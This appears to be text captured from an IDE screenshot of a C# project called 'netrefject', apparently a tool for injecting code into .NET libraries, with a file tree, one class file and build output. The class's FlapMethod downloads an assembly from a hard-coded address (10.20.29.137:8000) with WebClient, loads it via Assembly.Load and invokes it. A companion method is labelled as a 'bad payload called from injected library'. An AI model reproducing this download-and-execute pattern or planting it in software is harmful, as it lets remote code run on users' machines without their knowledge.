 EXPLORER
OPEN EDITORS
worker.cs netrefject-control 3
startup.cs netrefject-control 4
testclass.cs testlibrary
Program.cs testconsole
testconsole.csproj testconsole
testlibrary.csproj testlibrary
NETREFJECT-GIT
.vscode
netrefject-control
bin
obj
Properties
netrefject-control.csproj
netrefject-control.csproj.user
netrefject-control.sln
References.cs
startup.cs 4
TESTASM.dll
testlibrary, Version=1.0.0.0, Culture=neutral, Public...
worker.cs 3
testconsole
bin
obj
Program.cs
testconsole.csproj
testlibrary
bin
obj
HELLOWORLD
testclass.cs
testlibrary.csproj
testlibrary.csproj.user
.gitignore U
extern-versions.png
injected-code.png
injected-evil.png
LICENSE
netrefject.gif
README.md
OUTLINE
TEST EXPLORER
worker.cs startup.cs testclass.cs Program.cs testconsole.csproj testlibrary.csproj
testlibrary > testclass.cs > {} testlibrary > testlibrary.Testclass
4
5 namespace testlibrary
6 {
0 references
7 public class Testclass
8 {
0 references
9 public Testclass()
10 {
11 Console.WriteLine("This is Constructor");
12 }
13
0 references
14 public void TestMethod()
15 {
16 Console.WriteLine("This is test method");
17 }
18
0 references
19 public void FlapMethod(){
20 Console.WriteLine("Faan");
21
22 WebClient wc = new WebClient();
23 byte[] data = wc.DownloadData("Http://10.20.29.137:8000/HELLOWORLD");
24 var instance = Assembly.Load(data).CreateInstance("testlibrary.Testclass");
25 //if (instance == null)return;
26 //try{
27 //Console.WriteLine("Faan calling Faan");
28 instance.GetType().InvokeMember("FlapMethod",BindingFlags.InvokeMethod,null,instance,null);
29 //}catch(Exception e){}
30 }
31
0 references
32 public void CallBad(){
33 Console.WriteLine("I am bad payload called from injected library");
34 }
35 }
36 }
37
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL 2: Task - build
/home/ashr/dev/customShit/Code/netrefject-git/netrefject-control/worker.cs(18,18): warning CS0414: The field 'Worker.a' is assigned but its value is never used [/home/ashr/dev/customS
hit/Code/netrefject-git/netrefject-control/netrefject-control.csproj]
netrefject-control -> /home/ashr/dev/customShit/Code/netrefject-git/netrefject-control/bin/Debug/netcoreapp2.0/netrefject-control.dll
Terminal will be reused by tasks, press any key to close it.
master* 0 7 .NET Core Launch (console) (netrefject-git) netrefject-control.sln Ln 31, Col 1 (121 selected) Spaces: 4 UTF-8 with BOM LF C#